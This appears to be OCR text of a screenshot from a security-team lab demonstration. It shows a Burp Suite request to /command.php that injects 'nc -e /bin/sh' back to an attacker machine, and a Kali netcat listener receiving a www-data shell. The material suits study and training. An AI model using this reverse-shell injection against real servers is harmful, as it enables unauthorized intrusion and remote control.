 Burp Suite Community Edition v2.1.07 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://192.168.1.100 ?
Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.1.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.100/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 49
Connection: close
Cookie: PHPSESSID=opegp2akrbvl45dtrpemgffbq0
Upgrade-Insecure-Requests: 1
radio=nc -e /bin/sh 192.168.1.128 4444&submit=Run
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# nc -lnvp 4444
listening on [any] 4444 ...
connect to [192.168.1.128] from (UNKNOWN) [192.168.1.100] 58686
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
whoami
www-data
Gcow安全团队
? < + > Type a search term 0 matches
Waiting